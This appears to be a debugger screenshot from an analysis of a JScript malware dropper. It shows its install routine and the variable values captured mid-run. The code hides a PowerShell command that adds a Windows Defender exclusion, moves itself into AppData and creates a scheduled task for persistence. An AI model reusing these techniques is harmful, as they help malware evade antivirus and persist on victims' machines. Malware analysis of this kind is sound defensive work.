 function install() {
try {
1
if (wsa.count() > 1) {
var sfx = wsa(1);
if (fso.FileExists(sfx)) erase_file(sfx);
}
} catch (e) {}
var f = shell_application.NameSpace(28);
if (f != null) {
2 if (admin) {
wscript_shell.Run('powershell.exe -NonI -W Hidden -Exec Bypass Add-MpPreference -ExclusionPath "' + f.Self.Path + '"', 0, false);
}
var installed_filename = f.Self.Path + '\\' + uid + '0.js';
3 if (move_file(self_file, installed_filename)) {
var ws_path = shell_application.NameSpace(41).Self.Path + '\\wscript.exe';
var task_name = gen_guid(0);
4 if (create_autostart_task(task_name, ws_path, '"' + installed_filename + '" ' + add_key, admin)) {
wsa {Count = 2} Object
WScript {...} Object
wscript_shell {...} IWshShell3
WSH {...} Object
sfx "C:\\Users\\ \\Desktop\\CSP\\CSPSetup.exe" View String
e undefined Undefined
f {...} Folder3
installed_filename "C:\\Users\\ \\AppData\\Local\\5d202e6e0.js" View String
ws_path "C:\\Windows\\SysWOW64\\wscript.exe" View String
task_name "5d202e6e-5d20-2e6e-5d20-5d202e6e5d20" View String